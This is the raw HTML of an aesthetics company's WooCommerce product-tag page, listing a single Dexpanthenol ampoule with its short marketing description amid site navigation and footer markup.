<header id="site-header" class="minimal-header has-social clr" data-height="56" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://institutebcn.com/" class="custom-logo-link" rel="home"><img width="307" height="48" src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" class="custom-logo" alt="Institute BCN" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-bcn-in" class="main-menu dropdown-menu sf-menu"><li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10225"><a href="https://institutebcn.com/nosotros-in/" class="menu-link"><span class="text-wrap">WHO WE ARE</span></a></li><li id="menu-item-10228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10228"><a href="https://institutebcn.com/bcn-productos-in/" class="menu-link"><span class="text-wrap">PRODUCTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://institutebcn.com/bcn-classics-in/" class="menu-link"><span class="text-wrap">BCN Classics</span></a></li>	<li id="menu-item-11759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11759"><a href="https://institutebcn.com/bcn-cocktails-in/" class="menu-link"><span class="text-wrap">BCN Cocktails</span></a></li>	<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://institutebcn.com/bcn-advanced-in/" class="menu-link"><span class="text-wrap">BCN Advanced</span></a></li>	<li id="menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11760"><a href="https://institutebcn.com/bcn-peels-in/" class="menu-link"><span class="text-wrap">BCN Peels </span></a></li>	<li id="menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11761"><a href="https://institutebcn.com/bcn-pre-post-in/" class="menu-link"><span class="text-wrap">BCN Pre &#038; Post </span></a></li>	<li id="menu-item-11762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://institutebcn.com/bcn-prebiotics-in/" class="menu-link"><span class="text-wrap">BCN Prebiotics</span></a></li>	<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11763"><a href="#" class="menu-link"><span class="text-wrap">BCN Tech<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-13389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13389"><a href="https://institutebcn.com/producto/mesolux-in/" class="menu-link"><span class="text-wrap">MESOLUX</span></a></li>		<li id="menu-item-13390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13390"><a href="https://institutebcn.com/producto/revicell-in/" class="menu-link"><span class="text-wrap">REVICELL</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-10229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10229"><a href="#" class="menu-link"><span class="text-wrap">TREATMENTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://institutebcn.com/tratamientos-acne-in/" class="menu-link"><span class="text-wrap">Acne</span></a></li>	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/" class="menu-link"><span class="text-wrap">Anti-Aging</span></a></li>	<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://institutebcn.com/tratamientos-celulitis-in/" class="menu-link"><span class="text-wrap">Cellulite</span></a></li>	<li id="menu-item-10238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10238"><a href="https://institutebcn.com/tratamientos-rosacea-in/" class="menu-link"><span class="text-wrap">Couperose</span></a></li>	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10239"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/" class="menu-link"><span class="text-wrap">Eye Area</span></a></li>	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://institutebcn.com/tratamientos-reafirmante-in/" class="menu-link"><span class="text-wrap">Firming</span></a></li>	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/" class="menu-link"><span class="text-wrap">Hair Loss</span></a></li>	<li id="menu-item-10235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10235"><a href="https://institutebcn.com/tratamientos-hidratacion-in/" class="menu-link"><span class="text-wrap">Hydration</span></a></li>	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/" class="menu-link"><span class="text-wrap">Hyperpigmentation</span></a></li>	<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/" class="menu-link"><span class="text-wrap">Pre Aesthetic Treatment / Cell Regeneration</span></a></li>	<li id="menu-item-10231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10231"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/" class="menu-link"><span class="text-wrap">Post Aesthetic Treatment</span></a></li></ul>
</li><li id="menu-item-13378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://institutebcn.com/blog-in/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-10227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10227"><a href="https://institutebcn.com/eventos-in/" class="menu-link"><span class="text-wrap">EVENTS</span></a></li><li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://institutebcn.com/contacto-in/" class="menu-link"><span class="text-wrap">CONTACT US</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://institutebcn.com/producto/dexpanthenol-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://institutebcn.com/producto/dexpanthenol-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://institutebcn.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile-ingles" class="menu"><li id="menu-item-13938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13938"><a href="https://institutebcn.com/nosotros-in/">WHO WE ARE</a></li>
<li id="menu-item-13939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-13944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13944"><a href="https://institutebcn.com/bcn-productos-in/">ALL PRODUCTS</a></li>
	<li id="menu-item-13946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13946"><a href="https://institutebcn.com/bcn-classics-in/">BCN CLASSICS</a></li>
	<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13943"><a href="https://institutebcn.com/bcn-cocktails-in/">BCN COCKTAILS</a></li>
	<li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13945"><a href="https://institutebcn.com/bcn-advanced-in/">BCN ADVANCED</a></li>
	<li id="menu-item-13942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13942"><a href="https://institutebcn.com/bcn-peels-in/">BCN PEELS</a></li>
	<li id="menu-item-13941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13941"><a href="https://institutebcn.com/bcn-pre-post-in/">BCN PRE &#038; POST</a></li>
	<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://institutebcn.com/bcn-prebiotics-in/">BCN PREBIOTICS</a></li>
	<li id="menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13948"><a href="#">BCN TECH</a>
	<ul class="sub-menu">
		<li id="menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13949"><a href="https://institutebcn.com/en/producto/mesolux-in/">MESOLUX</a></li>
		<li id="menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13950"><a href="https://institutebcn.com/en/producto/revicell-in/">REVICELL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="#">TREATMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13952"><a href="https://institutebcn.com/tratamientos-acne-in/">ACNE</a></li>
	<li id="menu-item-13953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13953"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/">ANTI-AGEING</a></li>
	<li id="menu-item-13954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954"><a href="https://institutebcn.com/tratamientos-celulitis-in/">CELLULITE</a></li>
	<li id="menu-item-13964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13964"><a href="https://institutebcn.com/tratamientos-rosacea-in/">COUPEROSE</a></li>
	<li id="menu-item-13955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13955"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/">EYE AREA</a></li>
	<li id="menu-item-13963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13963"><a href="https://institutebcn.com/tratamientos-reafirmante-in/">FIRMING</a></li>
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/">HAIR LOSS</a></li>
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://institutebcn.com/tratamientos-hidratacion-in/">HYDRATION</a></li>
	<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13959"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/">HYPERPIGMENTATION</a></li>
	<li id="menu-item-13962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13962"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/">PRE AESTHETIC TREATMENT / CELL REGENERATION</a></li>
	<li id="menu-item-13961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13961"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/">POST AESTHETIC TREATMENT</a></li>
	<li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices-in/">STRETCH MARKS AND SCARS</a></li>
</ul>
</li>
<li id="menu-item-13965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13965"><a href="https://institutebcn.com/blog-in/">BLOG</a></li>
<li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://institutebcn.com/eventos-in/">EVENTS</a></li>
<li id="menu-item-13966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966"><a href="https://institutebcn.com/contacto-in/">CONTACT US</a></li>
</ul>
	</div>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://institutebcn.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="en" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Grid view" class="active  grid-btn"><i class=" icon-grid" aria-hidden="true" role="img"></i></a><a href="#" id="oceanwp-list" title="List view" class=" list-btn"><i class=" icon-list" aria-hidden="true" role="img"></i></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://institutebcn.com/etiqueta-producto/dexpanthenol/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://institutebcn.com/etiqueta-producto/dexpanthenol/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://institutebcn.com/etiqueta-producto/dexpanthenol/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-9878 status-publish first instock product_cat-acne-treatments product_cat-anti-aging product_cat-bcn-classics-2 product_cat-hair-loss product_cat-stretch-marks-and-scars product_cat-treatments product_tag-acne product_tag-antienvejecimiento product_tag-bcn-classics product_tag-cicatrices product_tag-dexpanthenol product_tag-estrias product_tag-perdida-de-cabello product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/dexpanthenol-in/" class="woocommerce-LoopProduct-link"><img width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-200x200.png" class="woo-entry-image-main" alt="DEXPANTHENOL" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9878" class="owp-quick-view" data-product_id="9878" aria-label="Quickly preview product DEXPANTHENOL"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/dexpanthenol-in/" class="woocommerce-LoopProduct-link"><img width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-200x200.png" class="woo-entry-image-main" alt="DEXPANTHENOL" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DexpanthenolProvitaminB5-1.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9878" class="owp-quick-view" data-product_id="9878" aria-label="Quickly preview product DEXPANTHENOL"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/acne-treatments/" rel="tag">Acne</a>, <a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/dexpanthenol-in/">DEXPANTHENOL</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Nutrient Solution Dexpanthenol Regenerating Solution accelerates cell repair, rebuilds damaged tissue and promotes normal keratinization of skin and hair.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/dexpanthenol-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9878" data-quantity="1" class="button product_type_simple" data-product_id="9878" data-product_sku="" aria-label="Read more about &ldquo;DEXPANTHENOL&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9878" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="284" class="elementor elementor-284" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23bf53f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23bf53f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0161aca" data-id="0161aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784d841 elementor-widget elementor-widget-image" data-id="784d841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" title="logo-web-2" alt="logo-web-2" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-82eb495 elementor-widget elementor-widget-image" data-id="82eb495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="76" height="69" src="https://institutebcn.com/wp-content/uploads/2022/01/iso1.png" class="attachment-large size-large wp-image-988" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad3eb5 elementor-widget elementor-widget-image" data-id="4ad3eb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="76" height="73" src="https://institutebcn.com/wp-content/uploads/2022/01/iso2.png" class="attachment-large size-large wp-image-989" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7f58e98 elementor-widget elementor-widget-text-editor" data-id="7f58e98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(214, 214, 214); font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: rgb(90, 92, 92);">INSTITUTE BCN ESTHETICS S.L. B64564677</span><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f7c33f6 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f7c33f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5cf50af" href="https://twitter.com/bcnmesotherapy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d67c0d3" href="https://www.facebook.com/institutebcn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-26aa9aa" href="https://www.instagram.com/institutebcn_mesoceuticals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb5fca6" href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2e31ae2" href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80a1674" data-id="80a1674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7d374 elementor-widget elementor-widget-text-editor" data-id="2e7d374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">Nosotros</span>								</div>
				</div>
				<div class="elementor-element elementor-element-e246493 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="e246493" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df16a18 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="df16a18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo2">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTS</a></p><p><a>MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b42c58 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b42c58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo3">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTOS</a></p><p><a href="https://institutebcn.com/bcn-productos/#metodos">MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto: rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6828508 elementor-widget elementor-widget-spacer" data-id="6828508" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d5c5d1 elementor-widget elementor-widget-text-editor" data-id="2d5c5d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">PRODUCTOS								</div>
				</div>
				<div class="elementor-element elementor-element-be6950c elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="be6950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
